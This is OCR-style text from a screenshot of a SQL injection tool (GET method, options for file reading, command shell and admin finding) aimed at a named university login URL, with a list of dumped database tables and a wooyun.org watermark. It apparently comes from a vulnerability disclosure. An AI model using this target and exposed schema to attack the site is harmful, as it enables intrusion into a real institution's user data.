 Target: http://xg.snnu.edu.cn/login/Detail.aspx?Id=3721
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
Studwork6
tmemp_ComManuscript
tDorm_Area
tcode_TeacherRole
tEmp_studTouch
tSim_Appraise
tcard_ScanCard
tMin_OutMoney
tsys_NoticeType
tbase_User
tcard_InviteUnit
tEmp_unitBaseInfo
tEmp_pblEmployment
tSloan_Unit
www.wooyun.org